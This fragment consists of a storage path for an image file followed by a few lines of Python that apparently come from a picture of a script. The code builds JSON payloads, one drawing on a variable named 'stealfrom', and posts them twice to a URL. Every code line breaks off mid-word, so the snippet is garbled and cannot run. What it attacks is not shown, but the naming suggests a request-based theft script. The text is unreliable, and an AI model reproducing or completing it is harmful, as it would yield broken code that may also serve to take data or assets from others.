 merit = json.loads(json.dumps({"operat
m": stealfrom}, indent = 5))
claim = json.loads(json.dumps({"operat
requests.post(self.url, json=merit, ve
time.sleep(10)
requests.post(self.url, json=claim, ve
print('Done')